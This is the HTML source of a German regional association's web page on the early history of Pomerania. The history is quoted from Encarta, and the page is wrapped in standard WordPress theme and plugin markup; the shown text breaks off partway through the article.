

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://region-vorpommern.de/die-region-vorpommern/geschichte-vorpommerns/
body_size: 31455
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<title>Geschichte (Vor)Pommerns – Die Region Vorpommern e.V.</title><meta name="robots" content="noodp,noydir" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- MapPress Easy Google Maps Version:2.88.12 (https://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 100%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 750px; max-height: 420px; }
				.slide-image { max-height: 420px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel="alternate" type="application/rss+xml" title="Die Region Vorpommern e.V. &raquo; Feed" href="http://region-vorpommern.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Die Region Vorpommern e.V. &raquo; Kommentar-Feed" href="http://region-vorpommern.de/comments/feed/" />
<link rel="canonical" href="http://region-vorpommern.de/die-region-vorpommern/geschichte-vorpommerns/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/region-vorpommern.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='external-links-css' href='http://region-vorpommern.de/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-pro-theme-css' href='http://region-vorpommern.de/wp-content/themes/magazine-pro/style.css?ver=3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://region-vorpommern.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css' href='http://region-vorpommern.de/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='http://region-vorpommern.de/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.88.12' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://region-vorpommern.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='http://region-vorpommern.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://region-vorpommern.de/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//region-vorpommern.de/wp-content/uploads/sgf-css/font-e8b6438b6d076db7ce08cbe8e4c9d7fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='http://region-vorpommern.de/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://region-vorpommern.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='slider_styles-css' href='http://region-vorpommern.de/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://region-vorpommern.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<script type="text/javascript" src="http://region-vorpommern.de/wp-content/themes/magazine-pro/js/responsive-menu.js?ver=1.0.0" id="magazine-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="http://region-vorpommern.de/wp-json/" /><link rel="alternate" type="application/json" href="http://region-vorpommern.de/wp-json/wp/v2/pages/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://region-vorpommern.de/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://region-vorpommern.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregion-vorpommern.de%2Fdie-region-vorpommern%2Fgeschichte-vorpommerns%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://region-vorpommern.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregion-vorpommern.de%2Fdie-region-vorpommern%2Fgeschichte-vorpommerns%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//region-vorpommern.de/?wordfence_lh=1&hid=526298DAF2A3A9A5508AE71D75D730E6');
</script><link rel="Shortcut Icon" href="http://region-vorpommern.de/wp-content/themes/magazine-pro/images/favicon.ico" type="image/x-icon" />
<style type="text/css">.site-title a { background: url(http://region-vorpommern.de/wp-content/uploads/2015/01/logo-drv1.png) no-repeat !important; }</style>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="page-template-default page page-id-76 page-child parent-pageid-74 custom-header header-image nolayout primary-nav" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menue-oben" class="menu genesis-nav-menu menu-primary"><li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-206"><a href="http://region-vorpommern.de">Startseite</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://region-vorpommern.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://region-vorpommern.de/ueber-uns/leitgedanke-des-vereins/">Leitgedanke des Vereins</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://region-vorpommern.de/ueber-uns/satzung/">Satzung</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://region-vorpommern.de/ueber-uns/aufgaben/">Aufgaben</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://region-vorpommern.de/ueber-uns/vorstand/">Vorstand</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://region-vorpommern.de/ueber-uns/ehrenmitglieder/">Ehrenmitglieder</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="http://region-vorpommern.de/ueber-uns/termine/">Termine</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-80"><a href="http://region-vorpommern.de/die-region-vorpommern/">Die Region</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="http://region-vorpommern.de/die-region-vorpommern/landkreis-vorpommern-ruegen/">Landkreis Vorpommern-Rügen</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="http://region-vorpommern.de/die-region-vorpommern/landkreis-vorpommern-greifswald/">Landkreis Vorpommern-Greifswald</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-76 current_page_item menu-item-81"><a href="http://region-vorpommern.de/die-region-vorpommern/geschichte-vorpommerns/" aria-current="page">Geschichte</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="http://region-vorpommern.de/die-region-vorpommern/impressionen/">Impressionen</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://region-vorpommern.de/projekte/">Projekte</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://region-vorpommern.de/regionalbueros/">Regionalbüros</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://region-vorpommern.de/wirtschaft/">Wirtschaft</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://region-vorpommern.de/category/archiv/">Archiv</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://region-vorpommern.de/kontakt/">Kontakt</a></li>
</ul></div></nav><header class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h1 class="site-title" itemprop="headline"><a href="http://region-vorpommern.de/">Die Region Vorpommern e.V.</a></h1><h2 class="site-description" itemprop="description">Regionalmanagement &amp; -Marketing für Vorpommern</h2></div><aside class="widget-area header-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img src="http://region-vorpommern.de/wp-content/uploads/2015/01/banner-slogan.gif" width="728" height="90" /></p>
</div>
		</div></section></aside></div></header><nav class="nav-secondary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-kategorien" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://region-vorpommern.de/category/kultur/">Kultur</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://region-vorpommern.de/category/natur/">Natur</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://region-vorpommern.de/category/bildung/">Bildung</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://region-vorpommern.de/category/freizeit/">Freizeit</a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" role="main" itemprop="mainContentOfPage"><article class="post-76 page type-page status-publish entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Geschichte (Vor)Pommerns</h1> 
</header><div class="entry-content" itemprop="text"><h3>&#8222;Vorzeit und frühes Mittelalter</h3>
<p>Aus der ausgehenden Altsteinzeit vor 10 000 bis 12 000 Jahren stammen die ältesten Zeugnisse von Menschen im Gebiet des heutigen Mecklenburg-Vorpommern; seither war das Gebiet archäologischen Funden zufolge durchgehend besiedelt.</p>
<p>Ab etwa 600 v. Chr. bewohnten Germanen – Angeln, Langobarden, Sachsen und Semnonen – das Land, verließen es jedoch während der Völkerwanderung im 5. Jahrhundert n. Chr. In der fast menschenleeren Region siedelten seit dem 6./7. Jahrhundert elbslawische Stämme, darunter Obotriten im Westen, Liutizen im Osten, Pomoranen an der Oder und Ranen auf Rügen.&#8220;</p>
<p><em>Quelle: Microsoft ® Encarta ® 2007 © 1993-2006 Microsoft Corporation. Alle Rechte vorbehalten.</em></p>
<h3>&#8222;Pommern</h3>
<p>Nach dem Ende der ottonischen Ostexpansion durch den großen Slawenaufstand 983 gefährdeten im 11./12. Jahrhundert dänische und polnische Angriffe das pommersche Fürstentum der bis 1637 herrschenden slawischen Dynastie der Greifen. Der Begründer dieses Geschlechts, Wartislaw I., wurde 1121 von Polen lehnsabhängig, konnte aber nach 1125 seine Herrschaft über die Oder nach Westen ausdehnen. Mit den Missionsreisen des Bischofs Otto von Bamberg 1124/1128 begann die Christianisierung der Pommern. Nach dem Zerfall der polnischen Lehnshoheit 1138 kam Pommern bis 1227 unter dänische Vorherrschaft.</p>
